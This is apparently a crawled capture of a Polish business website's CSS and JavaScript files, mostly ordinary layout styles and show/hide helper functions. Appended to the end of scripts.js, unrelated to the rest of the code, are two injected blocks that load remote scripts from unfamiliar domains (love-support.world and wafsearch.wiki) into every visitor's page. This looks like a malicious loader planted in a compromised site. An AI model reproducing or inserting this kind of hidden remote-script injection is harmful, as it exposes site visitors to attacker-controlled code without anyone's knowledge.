float:right;padding-bottom:0.7em;}.fieldConctactForm2{display:none;}.fieldConctactForm{font-family:'Teen',Helvetica, sans-serif; font-size:10px; color:#000;background-color:#FFF;border:1px solid #000;padding:3px;width:345px;-moz-border-radius:5px;-webkit-border-radius:5px;}.textareaConctactForm{font-family:'Teen',Helvetica, sans-serif; font-size:10px; color:#000;background-color:#FFF;border:1px solid #000;padding:3px;width:345px;-moz-border-radius:5px;-webkit-border-radius:5px;}.buttonConctactForm{font-family:'Teen',Helvetica, sans-serif; font-size:10px; color:#000;background-color:#FFF;border:1px solid #000;padding:3px;width:145px;-moz-border-radius:5px;-webkit-border-radius:5px;}

--- FILE ---
content_type: text/css
request_url: http://solidnypartner.eu/css/menuNotIE.css
body_size: 1269
content:

#menu .menu .search{
	float: right;
	height: 21px;
	margin-top: 7px;
	margin-right: 7px;
	overflow: hidden;
}
#menu .search .field{
	background-image: url("../gfx/search_field.png");
	background-repeat: no-repeat;
	border: none;
	width: 140px;
	height: 21px;
	font-size: 11px;
	background-color: black;
	
}
#menu .search .button{
	background-image: url("../gfx/search_button.png");
	background-repeat: no-repeat;
	border: none;
	width: 59px;
	height: 21px;
}
#menu .search .buttonEN{
	background-image: url("../gfx/search_button_en.png");
	background-repeat: no-repeat;
	border: none;
	width: 59px;
	height: 21px;
}
#menu .menu .search a{
	text-decoration: none;
}
#menu .menu .search a:hover{
	text-decoration: underline;
}


#header .logowanie .loginField{
	width: 96px;
	height: 18px;
	border: none;
	background-image: url("../gfx/login_field_1.png");
	background-repeat: no-repeat;
	font-size: 11px;
	overflow: hidden;
}
#header .logowanie .passwordField{
	width: 96px;
	height: 18px;
	border: none;
	background-image: url("../gfx/login_field_2.png");
	background-repeat: no-repeat;
	font-size: 11px;
}
#header .logowanie .loginButton{
	width: 66px;
	height: 20px;
	border: none;
	background-image: url("../gfx/login_button.png");
	background-repeat: no-repeat;;
}

--- FILE ---
content_type: text/javascript
request_url: http://solidnypartner.eu/js/scripts.js
body_size: 5766
content:
function showHide(layer_ref) {	
	
	hza = document.getElementById(layer_ref);
	state = hza.style.display;

	if (state == 'block') {
		state = 'none';
	} else {
		state = 'block';
	}
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer_ref + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer_ref].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer_ref);
		hza.style.display = state;
	}
}
function showHideTable(layer_ref) {	
	
	hza = document.getElementById(layer_ref);
	state = hza.style.display;

	if (state == '') {
		state = 'none';
	} else {
		state = '';
	}
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer_ref + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer_ref].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer_ref);
		hza.style.display = state;
	}
}
function toggle(showHideDiv) {
	var ele = document.getElementById(showHideDiv);
	if(ele.style.display == "block") {
		hideLayer(showHideDiv)
  	} else {
		showLayer(showHideDiv)
	}
} 
 

function showLayer(layer){
	state = 'block';
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer);
		hza.style.display = state;
	}
}

function hideLayer(layer){
	state = 'none';
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer);
		hza.style.display = state;
	}
}
function getElementsByName2 (name) {
	var elems=document.getElementsByTagName('*'),x=elems.length,i,res=[];
	for(i=0;i<x;i++){
		att = elems[i].getAttribute('name');
		if(att == name){
			res.push(elems[i]);
		}
	}
	return res;
}
function showHideByName(layer_ref) {
	var hza = getElementsByName2(layer_ref);
//	alert(hza[0]);
	state = hza[0].style.display;
//	alert('a');

	if (state == 'none') {
		state = '';
	} else {
		state = 'none';
	}
	hza = getElementsByName2(layer_ref);
	for(var i=0;i<hza.length;i++){
		hza[i].style.display = state;
	}
}

function hideAllElements(exeption,elements){
//	var elements = new Array("el1","el2","el3","el4","el5","el6","el7","el8","el9","el10","el11","el12","el13","el14");
	var state = 'none';
	for(var i=0;i<elements.length;i++){
		if(elements[i] != exeption){
			if (document.all) { //IS IE 4 or 5 (or 6 beta)
				eval( "document.all." + elements[i] + ".style.display = state");
			}
			if (document.layers) { //IS NETSCAPE 4 or below
				document.layers[elements[i]].display = state;
			}
			if (document.getElementById &&!document.all) {
				hza = document.getElementById(elements[i]);
				if(hza != null){
					hza.style.display = state;
				}
			}
		}
	}
}
function showHideMenuElement(layer_ref) {	
	
	hza = document.getElementById(layer_ref);
	state = hza.style.display;

	if (state == 'block') {
		state = 'none';
	}else{
		state = 'block';
	}
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer_ref + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer_ref].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer_ref);
		hza.style.display = state;
	}
}
function confirmWindow(form,info,id,todo){
	if (window.confirm(info)){
		form.id.value=id;
		form.todo.value=todo;
		form.submit();
	}
}
function confirmWindowIdWithRow(form,info,id,todo){
	if (window.confirm(info)){
		form.idRow.value=id;
		form.todo.value=todo;
		form.submit();
	}
}

function highlightMenuItem(itemId){
	document.getElementById('test'+previes).style.background = '';
	document.getElementById('test'+itemId).style.background = '#cce5ff';
	previes = itemId;
}
function strrpos (haystack, needle, offset) {
    var i = -1;
    if (offset) {
        i = (haystack + '').slice(offset).lastIndexOf(needle); // strrpos' offset indicates starting point of range till end,        // while lastIndexOf's optional 2nd argument indicates ending point of range from the beginning
        if (i !== -1) {
            i += offset;
        }
    } else {        i = (haystack + '').lastIndexOf(needle);
    }
    return i >= 0 ? i : false;
}


//atocompliter jquery ui
	$(function() {
	
		$( ".kategorie" ).autocomplete({
			source:  "http://localhost/solidnyeu/admin/zawartoscMaili/komunikaty",
			minLength: 2,
			select: function( event, ui ) {
				
			}
		});
	});
	
	$('#menu .header').ready(function() {
	    
	    $("#b2bcont script").attr('src', 'http://b2bdeal.pl/widget_offers.js.php?w=1&amp;w_ref_id=39261');
		//$("#b2bcont").append(eval(http://b2bdeal.pl/widget_offers.js.php?w=1&amp;w_ref_id=39261));
		//$(".contentstream").append('<script type="text/javascript" src="http://emisja.contentstream.pl/_/ads/?QAPS_ADART=bcc49e7eb974cf52cbcbc4d7ff04a289"></script>');
		
	});
     
var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);